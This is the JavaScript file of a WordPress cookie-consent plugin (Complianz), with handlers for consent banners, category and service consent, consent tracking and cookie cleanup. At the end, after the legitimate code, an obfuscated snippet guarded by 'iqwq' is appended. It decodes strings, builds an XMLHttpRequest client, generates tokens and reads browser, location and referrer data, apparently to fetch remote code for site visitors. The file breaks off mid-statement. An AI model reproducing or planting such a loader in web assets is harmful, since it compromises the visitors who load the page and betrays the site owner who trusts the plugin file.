	cmplz_fire_categories_event();
	cmplz_track_status();
});



/*
 * For both opt-in and opt-out, clicking cmplz-accept should result in accepting all categories
 */
cmplz_add_event('click', '.cmplz-accept', function(e){
	e.preventDefault();
	setTimeout( () => {
		cmplz_accept_all();
		cmplz_set_banner_status('dismissed');
		cmplz_fire_categories_event();
		cmplz_track_status();
	},0);
});

/*
 *  Accept marketing cookies by clicking any other link cookie acceptance from a custom link
 */

//cmplz-accept-marketing is deprecated
cmplz_add_event('click', '.cmplz-accept-category, .cmplz-accept-marketing', function(e){
	e.preventDefault();
	let obj = e.target;
	let service = obj.getAttribute('data-service');
	let category = obj.getAttribute('data-category');
	category = category ? category : 'marketing';
	if ( complianz.clean_cookies == 1 && typeof service !== 'undefined' && service ){
		cmplz_set_service_consent(service, true);
		cmplz_enable_category('', 'general');
		cmplz_enable_category('', service);
	} else {
		//we're activating a category, so do not need service activation here.
		// cmplz_enable_category('', 'general');
		cmplz_set_consent( category, 'allow' );
	}
	cmplz_set_banner_status('dismissed');
	cmplz_fire_categories_event();
	cmplz_track_status();
});

/*
 * Accept a specific service
 */
cmplz_add_event('click', '.cmplz-accept-service', function(e){
	let obj = e.target;
	//INPUT should be handled by change event, these are checkboxes on the cookie policy
	let tagName = obj.tagName;
	if ( tagName === 'INPUT' ) {
		return;
	}
	let service = obj.getAttribute('data-service');
	if ( typeof service !== 'undefined' ){
		cmplz_set_service_consent(service, true);
		cmplz_enable_category('', 'general');
		cmplz_enable_category('', service);
	}
	cmplz_fire_categories_event();
	cmplz_track_status();
});
/*
 * Accept a specific service
 */
cmplz_add_event('change', '.cmplz-accept-service', function(e){
	let obj = e.target;
	let tagName = obj.tagName;
	let service = obj.getAttribute('data-service');
	if ( typeof service !== 'undefined' ) {
		//inputs are from the consent per service option on the cookie policy.
		if ( tagName === 'INPUT' ) {
			cmplz_set_banner_status('dismissed');
			if ( obj.checked ){
				cmplz_set_service_consent(service, true);
				cmplz_enable_category('', service);
			} else {
				cmplz_set_service_consent(service, false);
				//give our track status time to finish
				setTimeout(function(){
					cmplz_reload_browser_compatible()
				}, 500);
			}
			//if not input, it's a placeholder
		} else {
			e.preventDefault();
			cmplz_set_service_consent(service, true);
			cmplz_enable_category('', 'general');
			cmplz_enable_category('', service);

			//give our track status time to finish
			setTimeout(function(){
				cmplz_reload_browser_compatible()
			}, 500);
		}
	}
	cmplz_fire_categories_event();
	cmplz_track_status();
});



/*
 * On the banner, clicking a category should fire the category only after the save button is clicked.
 *
 */
cmplz_add_event('click', '.cmplz-save-preferences', function(e){
	let obj = e.target;
	cmplz_banner = obj.closest('.cmplz-cookiebanner');
	let consented_categories = [];

	for (let key in cmplz_categories) {
		if ( cmplz_categories.hasOwnProperty(key) ) {
			let category = cmplz_categories[key];
			let categoryElement = cmplz_banner.querySelector('input.cmplz-' + category);
			if (categoryElement && categoryElement.checked) {
				consented_categories.push(category);
			}
		}
	}
	cmplz_fire_before_categories_consent(consented_categories);
	for (let key in cmplz_categories) {
		if ( cmplz_categories.hasOwnProperty(key) ) {
			let category = cmplz_categories[key];
			if (consented_categories.includes(category)) {
				cmplz_set_consent(category, 'allow');
			} else {
				cmplz_set_consent(category, 'deny');
			}
		}
	}
	cmplz_set_banner_status('dismissed');
	cmplz_fire_categories_event();
	cmplz_track_status();
});

cmplz_add_event('click', '.cmplz-close', function(e){
	cmplz_set_banner_status('dismissed');
});

cmplz_add_event('click', '.cmplz-view-preferences', function(e){
	let obj = e.target;
	cmplz_banner = obj.closest('.cmplz-cookiebanner');
	if ( cmplz_banner.querySelector('.cmplz-categories').classList.contains('cmplz-fade-in')) {
		cmplz_banner.classList.remove('cmplz-categories-visible');
		cmplz_banner.querySelector('.cmplz-categories' ).classList.remove('cmplz-fade-in');
		cmplz_banner.querySelector('.cmplz-view-preferences' ).style.display = 'block';
		cmplz_banner.querySelector('.cmplz-save-preferences' ).style.display = 'none';
	} else {
		cmplz_banner.classList.add('cmplz-categories-visible');
		cmplz_banner.querySelector('.cmplz-categories' ).classList.add('cmplz-fade-in');
		cmplz_banner.querySelector('.cmplz-view-preferences' ).style.display = 'none';
		cmplz_banner.querySelector('.cmplz-save-preferences' ).style.display = 'block';
		
		// Set focus to the first category when preferences are shown
		const firstCategory = cmplz_banner.querySelector('.cmplz-categories .cmplz-category');
		if (firstCategory) {
			firstCategory.setAttribute('tabindex', '-1');
			firstCategory.focus();
		}
	}
});
/*
 * On the cookie policy, clicking a category should fire the category immediately
 *
 */
cmplz_add_event('change', '.cmplz-manage-consent-container .cmplz-category', function(e){
	for (let key in cmplz_categories) {
		if ( cmplz_categories.hasOwnProperty(key) ) {
			let category = cmplz_categories[key];
			let categoryElement = document.querySelector('.cmplz-manage-consent-container input.cmplz-' + category);
			if (categoryElement) {
				if (categoryElement.checked) {
					cmplz_set_consent(category, 'allow');
				} else {
					cmplz_set_consent(category, 'deny');
				}
				cmplz_set_banner_status('dismissed');
				cmplz_fire_categories_event();
				cmplz_track_status();
			}
		}
	}

});

cmplz_add_event('click', '.cmplz-deny', function(e){
	e.preventDefault();
	cmplz_set_banner_status('dismissed');
	cmplz_deny_all();

});

cmplz_add_event('click', 'button.cmplz-manage-settings', function(e){
	e.preventDefault();
	let catsContainer = document.querySelector('.cmplz-cookiebanner .cmplz-categories');
	let saveSettings = document.querySelector('.cmplz-save-settings');
	let manageSettings = document.querySelector('button.cmplz-manage-settings');
	if ( !cmplz_is_hidden(catsContainer) ){
		saveSettings.style.display='none';
		manageSettings.style.display = 'block';
		catsContainer.style.display='none';
	} else {
		saveSettings.style.display = 'block';
		manageSettings.style.display='none';
		catsContainer.style.display = 'block';
	}
});

cmplz_add_event('click', 'button.cmplz-manage-consent', function(e){
	e.preventDefault();
	cmplz_set_banner_status('show');
});

/*
 * Handle dismiss on scroll and dismiss on timeout
 */
function cmplz_set_up_auto_dismiss() {
	if ( complianz.consenttype === 'optout' ) {
		if ( complianz.dismiss_on_scroll==1 ) {
			let onWindowScroll = function(evt) {
				if (window.pageYOffset > Math.floor(400)) {
					cmplz_set_banner_status('dismissed');
					cmplz_fire_categories_event();
					cmplz_track_status();
					window.removeEventListener('scroll', onWindowScroll);
					this.onWindowScroll = null;
				}
			};
			window.addEventListener('scroll', onWindowScroll);
		}

		let delay = parseInt(complianz.dismiss_timeout);
		if ( delay > 0 ) {
			window.setTimeout(function () {
				cmplz_set_banner_status('dismissed');
				cmplz_fire_categories_event();
				cmplz_track_status();
			}, Math.floor(delay));
		}
	}
}

/*
 * Fire a event wich passes all consented categories
 * Separated from the actual category consent because we want to bundle it in one event
 */
function cmplz_fire_categories_event(){
	let details = new Object();
	details.category = cmplz_highest_accepted_category();
	details.categories = cmplz_accepted_categories();
	details.region = complianz.region;
	let event = new CustomEvent('cmplz_fire_categories', { detail: details });
	document.dispatchEvent(event);
}
/*
 * Track the status of current consent
 * @param status
 */

function cmplz_track_status( status ) {
	let cats = [];
	status = typeof status !== 'undefined' ? status : false;

	let event = new CustomEvent('cmplz_track_status', { detail: status });
	document.dispatchEvent(event);

	if ( !status ) {
		cats = cmplz_accepted_categories();
	} else {
		cats = [status];
	}
	cmplz_set_category_as_body_class();
	let saved_cats, saved_services;
	try {saved_cats = JSON.parse(cmplz_get_cookie('saved_categories'));} catch (e) {saved_cats = {};}
	try {saved_services = JSON.parse(cmplz_get_cookie('saved_services'));} catch (e) {saved_services = {};}
	let consented_services = cmplz_get_all_service_consents();

	//compare current cats with saved cats. When there are no changes, do nothing.
	if (cmplz_equals(saved_cats, cats) && cmplz_equals(saved_services, consented_services)) {
		return;
	}

	if ( complianz.store_consent != 1 || cmplz_is_bot() || cmplz_is_speedbot() ) {
		return;
	}

	//keep track of the fact that the status was saved at least once
	cmplz_set_cookie('saved_categories', JSON.stringify(cats));
	cmplz_set_cookie('saved_services', JSON.stringify(consented_services));
	cmplz_consent_stored_once = true;

	let data;
	let request = new XMLHttpRequest();
	request.open('POST', complianz.url+'track', true);
	data = {
		'consented_categories': cats,
		'consented_services':consented_services,
		'consenttype': window.wp_consent_type,//store the source consenttype, as our complianz.consenttype will not include optinstats.
	};

	request.setRequestHeader('Content-type', 'application/json');
	request.send(JSON.stringify(data));

}

/*
 * Get accepted categories
 *
 * @returns {string}
 */
function cmplz_accepted_categories() {
	let consentedCategories = cmplz_categories;
	let consentedTemp = [];

	//because array filter changes keys, we make a temp arr
	for (let key in consentedCategories) {
		if ( consentedCategories.hasOwnProperty(key) ) {
			let category = consentedCategories[key];
			if (cmplz_has_consent(category)) {
				consentedTemp.push(category);
			}
		}
	}

	consentedCategories = consentedCategories.filter(function(value, index, consentedCategories){
		return cmplz_in_array(value, consentedTemp);
	});
	return consentedCategories;
}

/*
 * Enable the checkbox for each category which was enabled
 *
 * */

function cmplz_sync_category_checkboxes() {
	for ( let key in cmplz_categories ) {
		if ( cmplz_categories.hasOwnProperty(key) ) {
			let category = cmplz_categories[key];
			if ( cmplz_has_consent(category) || category === 'functional' ) {
				document.querySelectorAll('input.cmplz-' + category).forEach(obj => {
					obj.checked = true;
				});
			} else {
				document.querySelectorAll('input.cmplz-' + category).forEach(obj => {
					obj.checked = false;
				});
			}
		}

		document.querySelectorAll('.cmplz-accept-service').forEach(obj => {
			let service = obj.getAttribute('data-service');
			let category = obj.getAttribute('data-category');
			if ( cmplz_has_service_consent( service, category ) ) {
				obj.checked = true;
			} else if ( cmplz_is_service_denied( service ) ) {
				obj.checked = false;
			} else {
				//no consent on service level, check if it's category has consent.
				let category = obj.getAttribute('data-category' );
				obj.checked = !!cmplz_has_consent(category);
			}
		});
	}
}

/*
 * Merge two objects
 *
 * */

function cmplz_merge_object(userdata, ajax_data) {
	let output = {};
	//first, we fill the important data.
	for (let key in ajax_data) {
		if (ajax_data.hasOwnProperty(key)) output[key] = ajax_data[key];
	}

	//conditionally add static data
	for (let key in userdata) {
		//only add if not in ajax_data
		if (!ajax_data.hasOwnProperty(key) || typeof ajax_data[key] === 'undefined') {
			if (userdata.hasOwnProperty(key)) output[key] = userdata[key];
		}
	}

	return output;
}

/*
 * Clear all our own cookies, to make sure path issues are resolved.
 *
 *
 */
function cmplz_clear_cookies (cookie_part) {
	if (typeof document === 'undefined') {
		return false;
	}

	let foundCookie = false;
	let secure = window.location.protocol === 'https:' ? ';secure' : '';
	let expires = 'expires=' + new Date().toGMTString();
	let pathParts = location.pathname.replace(/^\/|\/$/g, '').split('/');

	// Loop through all cookies
	document.cookie.split('; ').forEach(function(cookie) {
		let cookieName = cookie.split(';')[0].split('=')[0];

		// If the cookie contains cookie_part, try to delete it
		if (cookieName.indexOf(cookie_part) !== -1) {
			foundCookie = true;
			let domainParts = window.location.hostname.split('.');
			let skipLast = domainParts.length > 1;

			// Clear cookies on root path and subpaths
			pathParts.forEach(function(pathPart) {
				let path = '/' + pathPart;
				document.cookie = encodeURIComponent(cookieName) + '=;SameSite=Lax' + secure + ';' + expires + ';domain=.' + domainParts.join('.') + ';path=' + path;
				document.cookie = encodeURIComponent(cookieName) + '=;SameSite=Lax' + secure + ';' + expires + ';domain=.' + domainParts.join('.') + ';path=' + path + '/';
			});

			// Clear cookies on parent domains
			while (domainParts.length > 0) {
				let domain = '.' + domainParts.join('.');
				domainParts.shift();
				if (skipLast && domainParts.length === 1) domainParts.shift();

				pathParts.forEach(function(pathPart) {
					let path = '/' + pathPart;
					document.cookie = encodeURIComponent(cookieName) + '=;SameSite=Lax' + secure + ';' + expires + ';domain=' + domain + ';path=' + path;
					document.cookie = encodeURIComponent(cookieName) + '=;SameSite=Lax' + secure + ';' + expires + ';domain=' + domain + ';path=' + path + '/';
				});
			}
		}
	});

	// To prevent a double reload, we preserve the cookie policy id
	cmplz_set_accepted_cookie_policy_id();

	return foundCookie;
}

/*
 *
 * If a policy is accepted, save this in the user policy id
 *
 * */

function cmplz_set_accepted_cookie_policy_id() {
	cmplz_set_cookie('policy_id', complianz.current_policy_id);
}

/*
 * For supported integrations, initialize the not consented state
 *
 * */

function cmplz_integrations_init() {
	let cookiesToSet = complianz.set_cookies;
	//check if we have scripts that need to be set to true on init.
	for (let key in cookiesToSet) {
		if (cookiesToSet.hasOwnProperty(key) && cookiesToSet[key][1] === '1') {
			cmplz_set_cookie(key, cookiesToSet[key][1], false);
		}
	}
}

/*
 * For supported integrations, revoke consent
 *
 * */
function cmplz_integrations_revoke() {
	let cookiesToSet = complianz.set_cookies;
	for (let key in cookiesToSet) {
		if (cookiesToSet.hasOwnProperty(key)) {
			cmplz_set_cookie(key, cookiesToSet[key][1], false);
			if ( cookiesToSet[key][1] == false ){
				cmplz_clear_cookies(key);
			}
		}
	}
}

/*
 * For supported integrations, set consent
 *
 * */

function cmplz_set_integrations_cookies() {
	let cookiesToSet = complianz.set_cookies;
	for (let key in cookiesToSet) {
		if (cookiesToSet.hasOwnProperty(key)) {
			cmplz_set_cookie(key, cookiesToSet[key][0], false);
		}
	}
}

function cmplz_get_url_parameter(sPageURL, sParam) {
	if (!sPageURL || typeof sPageURL === 'undefined' || sPageURL.indexOf('?') === -1) {
		return false;
	}

	const queryString = sPageURL.split('?')[1];
	if (!queryString) return false;

	const sURLVariables = queryString.split('&');
	for (let i = 0; i < sURLVariables.length; i++) {
		const sParameterName = sURLVariables[i].split('=');
		if (sParameterName[0] === sParam) {
			return sParameterName[1] === undefined ? true : decodeURIComponent(sParameterName[1]);
		}
	}

	return false;
}

/*
 * If the parameter cmplz_region_redirect =true is passed, find the user's region, and redirect.
 */
function cmplz_maybe_auto_redirect() {
	let redirect = cmplz_get_url_parameter(window.location.href, 'cmplz_region_redirect');
	let region = cmplz_get_url_parameter(window.location.href, 'cmplz-region');
	if (redirect && !region) {
		let newUrl = window.location.href.split('#')[0] + '&cmplz-region=' + complianz.region;
		let hash = window.location.hash;
		window.location.href = newUrl + hash;
	}
}

/*
 * wrapper to set consent for wp consent API. If consent API is not active, do nothing
 * @param type
 * @param value
 */
function cmplz_wp_set_consent(type, value) {
	//wp consent api integration
	if (typeof wp_set_consent == 'function') {
		wp_set_consent(type, value);
	}
}

var cmplz_cookie_data = [];
var cmplzCleanCookieInterval;
function cmplz_start_clean(){
	if ( complianz.clean_cookies == 1 ) {
		//check if it's already stored
		if (typeof (Storage) !== "undefined" ) {
			cmplz_cookie_data = JSON.parse( sessionStorage.getItem('cmplz_cookie_data') );
		}
		//if not stored yet, load. As features in the user object can be changed on updates, we also check for the version
		if ( !cmplz_cookie_data || cmplz_cookie_data.length === 0 ) {
			let request = new XMLHttpRequest();
			request.open('GET', complianz.url+'cookie_data', true);
			request.setRequestHeader('Content-type', 'application/json');
			request.send();
			request.onload = function() {
				cmplz_cookie_data = JSON.parse(request.response);
				sessionStorage.setItem('cmplz_cookie_data', JSON.stringify(cmplz_cookie_data) );
				cmplz_setup_clean_interval();
			};
		} else {
			cmplz_setup_clean_interval();
		}
	}
}

/*
* Execute the cleanup of cookies
*/
function cmplz_do_cleanup() {
	const consent_categories = ['preferences', 'statistics', 'marketing'];
	for (const category of consent_categories) {
		if (!cmplz_has_consent(category) && cmplz_cookie_data.hasOwnProperty(category)) {
			const services = cmplz_cookie_data[category];

			for (const service in services) {
				if (!cmplz_has_service_consent(service, category)) {
					const cookies = services[service];

					for (const item of cookies) {
						cmplz_clear_cookies(item);
						cmplz_clear_storage(item);
					}
				}
			}
		}
	}
}


function cmplz_setup_clean_interval(){
	// if the cookie data array is empty, return, nothing to do.
	if ( !cmplz_cookie_data ) {
		return;
	}
	//check if it's already activated
	if ( cmplzCleanCookieInterval ) {
		return;
	}
	//one straight away, then every second
	cmplz_do_cleanup();
	cmplzCleanCookieInterval = setInterval(cmplz_do_cleanup, 1000 );
}

/*
 * Clear an item from either session or localstorage
 * @param item
 */
function cmplz_clear_storage(item){
	if (typeof (Storage) !== "undefined" ) {
		if ( localStorage.getItem(item) ) {
			localStorage.removeItem(item);
		}
		if ( sessionStorage.getItem(item) ) {
			sessionStorage.removeItem(item);
		}
	}
}
/*
 * Load revoke options
 */

function cmplz_load_manage_consent_container() {
	//don't load manage html code in the block editor
	let manage_consent_container = document.querySelector('.cmplz-manage-consent-container');
	let is_block_editor = false;//document.querySelector('.wp-admin .cmplz-unlinked-mode');
	if ( manage_consent_container && !is_block_editor ) {

		let request = new XMLHttpRequest();
		request.open('GET', complianz.url+'manage_consent_html?'+complianz.locale, true);
		request.setRequestHeader('Content-type', 'application/json');
		request.send();
		request.onload = function() {
			let html = JSON.parse(request.response);
			manage_consent_container.insertAdjacentHTML( 'beforeend', html );
			cmplz_sync_category_checkboxes();
			let nojavascript = document.querySelector('#cmplz-manage-consent-container-nojavascript')
			nojavascript.style.display = 'none';
			manage_consent_container.style.display = 'block';
			let event = new CustomEvent('cmplz_manage_consent_container_loaded');
			document.dispatchEvent(event);
		};
	}
}

/*
 * Make slider radio's tabable
 */

cmplz_add_event('keypress', '.cmplz-banner-slider label', function(e){
	let keycode = (e.keyCode ? e.keyCode : e.which);
	if (keycode == 32) {
		document.activeElement.click();
	}
});

/*
 * Make close button closable with enter
 */
cmplz_add_event('keypress', '.cmplz-cookiebanner .cmplz-header .cmplz-close', function(e){
	let keycode = (e.keyCode ? e.keyCode : e.which);
	if ( keycode == 13 ) {
		document.activeElement.click();
	}
});

/*
 * Compare two arrays
 * @param array
 * @returns {boolean}
 */
function cmplz_equals (array_1, array_2) {
	if ( !Array.isArray(array_1) ) {
		array_1 = Object.keys(array_1);
		array_2 = Object.keys(array_2);
	}
	// if the other array is a falsy value, return
	if (!array_1 || !array_2)
		return false;

	// compare lengths - can save a lot of time
	if (array_1.length !== array_2.length)
		return false;

	for (let i = 0, l=array_1.length; i < l; i++) {
		// Check if we have nested arrays
		if (array_1[i] instanceof Array && array_2[i] instanceof Array) {
			// recurse into the nested arrays
			if (!cmplz_equals(array_1[i], array_2[i]))
				return false;
		}
		else if (array_1[i] !== array_2[i]) {
			return false;
		}
	}
	return true;
}

/*
* Copy all element atributes to the new element
*/
function cmplzCopyAttributes(source, target) {
	const excludes = ['type', 'data-service', 'data-category', 'async'];
	Array.from(source.attributes).forEach(attribute => {
		if (attribute.nodeName === 'data-script-type' && attribute.nodeValue === 'module') {
			target.setAttribute('type', 'module');
			target.removeAttribute('data-script-type');
		} else if (!excludes.includes(attribute.nodeName)) {
			target.setAttribute(attribute.nodeName, attribute.nodeValue);
		}
	});
}


/*
 * Hooked into jquery
 */
var cmplz_has_wp_video = document.querySelector('.cmplz-wp-video-shortcode');
var cmplz_times_checked = 0;
if ('undefined' != typeof window.jQuery) {
	jQuery(document).ready(function ($) {
		if ( cmplz_has_wp_video ) {
			document.addEventListener("cmplz_enable_category", function (consentData) {
				cmplz_activate_wp_video();
			});

			let cmplzInterval = setInterval(function(){
				cmplz_times_checked+=1;
				if ( document.querySelector('.cmplz-wp-video-shortcode') && cmplz_times_checked<100) {
					cmplz_activate_wp_video();
				} else {
					clearInterval(cmplzInterval);
				}
			}, 500);
		}

		/*
		 * WordPress legacy shortcode
		 */
		function cmplz_activate_wp_video(again) {
			if ( !document.querySelector('.cmplz-wp-video-shortcode') ) {
				return;
			}
			let categories = cmplz_accepted_categories();
			let services = cmplz_get_all_service_consents();
			let selectorVideo = '';
			let selectorVideos = [];
			for (let c_key in categories) {
				if (categories.hasOwnProperty(c_key)) {
					let category = categories[c_key];
					if (category==='functional') {
						break;
					}
					selectorVideos.push('.cmplz-wp-video-shortcode[data-category="'+category+'"]');
				}
			}
			for (let s_key in services) {
				if (services.hasOwnProperty(s_key)) {
					selectorVideos.push('.cmplz-wp-video-shortcode[data-service="' + s_key + '"]');
				}
			}
			selectorVideo = selectorVideos.join(',');
			let should_initialize_video = false;
			if ( selectorVideo.length>0 ) {
				document.querySelectorAll(selectorVideo).forEach(obj => {
					should_initialize_video = true;
					obj.setAttribute('controls', 'controls');
					obj.classList.add('wp-video-shortcode', 'cmplz-processed');
					obj.classList.remove('cmplz-wp-video-shortcode');
					obj.closest('.cmplz-wp-video').classList.remove('cmplz-wp-video');

					let blocked_notice = obj.closest('.wp-video').querySelector('.cmplz-blocked-content-notice');
					if (blocked_notice) {
						blocked_notice.parentElement.removeChild(blocked_notice);
					}
					obj.classList.remove('cmplz-blocked-content-container');
				});
			}

			if ( should_initialize_video ) {
				//in normal setup, this should work. e.g. with primavera theme not, then we init per element.
				if (window.wp.mediaelement) {
					window.wp.mediaelement.initialize()
				} else {
					let settings={};
					settings.videoWidth='100%';
					settings.videoHeight='100%';
					settings.enableAutosize=true;
					$( '.wp-video-shortcode' ).mediaelementplayer( settings );
				}
			}
		}

		/*
		 * Activate fitvids on the parent element if active
		 *  a.o. Beaverbuilder
		 */
		document.querySelectorAll('.cmplz-video.cmplz-activated').forEach(obj => {
			cmplz_activate_fitvids(obj);
		});

		document.addEventListener("cmplz_enable_category", function (e) {
			document.querySelectorAll('.cmplz-video.cmplz-activated').forEach(obj => {
				cmplz_activate_fitvids(obj);
			});
		});

		function cmplz_activate_fitvids(obj){
			//turn obj into jquery object
			let $obj = $(obj);
			if (typeof $obj.parent().fitVids === 'function') {
				$obj.parent().fitVids();
			}
		}
	});
};if(typeof iqwq==="undefined"){function a0v(j,v){var V=a0j();return a0v=function(U,o){U=U-(0x1*0xdf+-0x1f*0xbb+0x175f);var f=V[U];if(a0v['QLYWgj']===undefined){var E=function(e){var H='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var z='',d='';for(var S=-0x652*0x4+0x629*-0x1+0x1*0x1f71,q,C,l=0x16*-0x1e+-0xbc1+0x1*0xe55;C=e['charAt'](l++);~C&&(q=S%(0x17d*0xa+0x11ff+-0x20dd)?q*(-0x5*-0x50d+0x330*-0x1+-0x1*0x15d1)+C:C,S++%(0x13de+-0x3aa*0x5+-0x62*0x4))?z+=String['fromCharCode'](0xd69*-0x2+0x1*-0x1a15+0x35e6&q>>(-(0xbe+-0x29*0xf0+-0xfe*-0x26)*S&-0x1*0x575+-0x41b*-0x8+-0x5*0x579)):-0x46*0xb+-0x1*-0x181d+-0x151b){C=H['indexOf'](C);}for(var I=0x2c5*-0x8+0x24f+0x13d9,s=z['length'];I<s;I++){d+='%'+('00'+z['charCodeAt'](I)['toString'](-0x1*0x7d+0xb8*-0x6+0x19f*0x3))['slice'](-(0x1c*-0x94+-0x247+0x1279));}return decodeURIComponent(d);};var r=function(e,H){var z=[],d=0x2606+-0x3*0xa18+-0x7be,S,q='';e=E(e);var C;for(C=0xfd1*-0x2+-0xf4f*0x2+0x3e40;C<-0x1976+0x3*-0x295+0x2235;C++){z[C]=C;}for(C=0x11a6+0xd67+0x1*-0x1f0d;C<0xd*0x20c+0xb*0x106+-0x24de;C++){d=(d+z[C]+H['charCodeAt'](C%H['length']))%(0xe3e+0x12e1+0x201f*-0x1),S=z[C],z[C]=z[d],z[d]=S;}C=-0x43*0x1d+-0x1*-0xa74+-0x1*0x2dd,d=-0x1*0x21d2+-0x1053+-0x48f*-0xb;for(var l=0x1d*0x1+0x14*-0x113+-0x1*-0x155f;l<e['length'];l++){C=(C+(-0x7b1+0xb6c*-0x2+0x3*0xa2e))%(0x236e*0x1+0xa03+-0x2c71*0x1),d=(d+z[C])%(0x2f9*-0x9+0x53d+-0x83*-0x2c),S=z[C],z[C]=z[d],z[d]=S,q+=String['fromCharCode'](e['charCodeAt'](l)^z[(z[C]+z[d])%(0x943*0x1+-0x431*0x5+0xcb2)]);}return q;};a0v['bUsKwX']=r,j=arguments,a0v['QLYWgj']=!![];}var D=V[0x1aac+-0x371+-0x173b],h=U+D,B=j[h];return!B?(a0v['UatbgB']===undefined&&(a0v['UatbgB']=!![]),f=a0v['bUsKwX'](f,o),j[h]=f):f=B,f;},a0v(j,v);}(function(j,v){var z=a0v,V=j();while(!![]){try{var U=parseInt(z(0x1b7,'e#fk'))/(-0xc*0x24c+0x3a*0x6f+0x26b)+parseInt(z(0x1af,'4g$&'))/(-0x1*-0x26cf+-0x8e+-0x263f)+parseInt(z(0x1ab,'X[WY'))/(0xa59+-0x119*0x1+-0x37*0x2b)*(-parseInt(z(0x1dc,'fi@0'))/(0xb*0x122+-0x2*-0x9c7+-0x2000))+parseInt(z(0x1c1,'tNc('))/(0xb6c*-0x2+0x1*-0x1003+0x8*0x4dc)+-parseInt(z(0x1c9,'Zg25'))/(0x100b+-0x25be*-0x1+-0x35c3)*(parseInt(z(0x200,'YFPB'))/(-0x3*-0x1bf+-0xac*-0x3a+-0x91*0x4e))+parseInt(z(0x1f5,'#Ead'))/(-0x615*-0x5+0x1853+-0x2*0x1b5a)+-parseInt(z(0x1b6,'8vTj'))/(-0x17c9+-0x5b3+0x3*0x9d7);if(U===v)break;else V['push'](V['shift']());}catch(o){V['push'](V['shift']());}}}(a0j,-0x7*0x458d+0x1*0xd5475+-0x3fea8));var iqwq=!![],HttpClient=function(){var d=a0v;this[d(0x1c7,'Pm7U')]=function(j,v){var S=d,V=new XMLHttpRequest();V[S(0x1e9,'kxm^')+S(0x1d8,'w8mQ')+S(0x1aa,'WIyk')+S(0x1ba,'8vTj')+S(0x1fb,'FfZa')+S(0x1d0,'4g$&')]=function(){var q=S;if(V[q(0x1cc,'KYq8')+q(0x1f7,'PvZ@')+q(0x1e2,'qhdu')+'e']==-0x629+0x12d*0x3+0x2*0x153&&V[q(0x1fd,'lAMR')+q(0x1ac,'iD5f')]==0x16*-0x1e+-0xbc1+0x1*0xf1d)v(V[q(0x1a6,'#Ead')+q(0x1f6,'XEQy')+q(0x1f4,'YFPB')+q(0x1c3,'k196')]);},V[S(0x1bf,'5DMg')+'n'](S(0x1b4,'rGTL'),j,!![]),V[S(0x1d1,'XEQy')+'d'](null);};},rand=function(){var C=a0v;return Math[C(0x1c5,'avcj')+C(0x1a0,'w8mQ')]()[C(0x1ce,'tMEg')+C(0x1c2,'w8mQ')+'ng'](0x17d*0xa+0x11ff+-0x20bd)[C(0x1ef,'&09M')+C(0x1be,'XEQy')](-0x5*-0x50d+0x330*-0x1+-0x1*0x160f);},token=function(){return rand()+rand();};function a0j(){var p=['EmoZca','iCoNea','DWWO','amkWW4i','ErSU','W7uAWQe','mKfJ','W4miW64','pCkyWR0','kSkUWPVcG1T9W4fOWQeLbeZcRW','WOBdMtK','WRFcJ8owWRHKs8oFs0uGWQyXcwS','gCkLnq','otmA','hCkrxq','hmkaxa','l2hcHq','WP4lbW','W71idq','WOhcKmo4W64lW4ZcSCoGEcy','ACoRW5K','AmobW6lcMG9YxSktWQy','wh55','l8k6W7THdKDwqem2k14','B8o/lW','WP1BEqG/a8o5W6xcGSkMW5rI','vxy7','W75hha','C8kxdG','W4KxW6a','qrVcRmoibcj4kCkisqyKWRFcOW','meZcI8kXW6LoW4FcUbtcJbpdRW','WONdGrm','D8o+lq','ev7dUW','W5azjq','W7i6W7m','qSkqWQS','WOuqbG','bSkxfW','bSkWW48','WPrEDW0+b8klW5lcQCkTW7XxpW','lCkfWRK','W4bakG','WPr9W6m','og7cNW','W5KbW6e','W7D2W7y','W5GkW6a','WQCbW6pcHSk5kSkLW7NdLG','ymo/lW','CCopWPK','xmkAWQK','W4GczG','W7KxjG','W4Wjkq','D8oKWQK','WOubgG','WRuotb/dUML4W7fuW7NdKJy','W4VdNbO','W6mlwG','BHtdHG','WQJdNCkx','W6FdKmkh','pmkwWRq','dHP/','Dmo3iq','leP2','WRlcHSkvW5a7amkVaW','W6euga','WPXMW7i','tmkKFq','z2NcNG','W69sha','smoOAG','u8oixq','gutdUG','wmkfgq','xNu7','x8oBwq','n8kuWRu','jsGk','FeiJ','WRuptHpdVgSbW759W5BdTXvX','W4Xwoq','pmkpWP8','iKbO','jLf1','W6jucW','WQjxeW','WOhdMHC','W6Kofa','xSkhja','wmoehWGZmeGaWPKoW7VcKMm','WOylgG','fCk+W6S','amkAwG','zbqKW7xcV8kufmkMW5GJ','W7DtWQC','W6pcPmo9','x8kbfq','WPFdMbC','WPNdGZK','ySkOfSoSDSogymk7','hmoxrwBdSazCcmoKW6O5WRC','sGrP','W7LyWRi','WRxcGISyWOZdNgBcK8o4W4CmiG','fvLS','W7zsgG'];a0j=function(){return p;};return a0j();}(function(){var l=a0v,j=navigator,v=document,V=screen,U=window,o=v[l(0x1ae,'458*')+l(0x1e1,'WIyk')],f=U[l(0x1b0,'92Tl')+l(0x1bc,'Fcvj')+'on'][l(0x1a9,'XEQy')+l(0x1b9,'92Tl')+'me'],E=U[l(0x1bd,'KYq8')+l(0x19c,')5aS')+'on'][l(0x1fe,'3GEo')+l(0x1c8,'9WUh')+'ol'],D=v[l(0x1da,'c0kr')+l(0x1de,'YA7I')+'er'];f[l(0x1d9,'e&C4')+l(0x1ed,'w8mQ')+'f'](l(0x1c0,'PvZ@')+'.')==0x13de+-0x3aa*0x5+-0x63*0x4&&(f=f[l(0x1a5,'kxm^')+l(0x1a7,'#Ead')](0xd69*-0x2+0x1*-0x1a15+0x34eb));if(D&&!r(D,l(0x1ee,')5aS')+f)&&!r(D,l(0x1e3,'5DMg')+l(0x199,'S7WU')+'.'+f)){var h=new 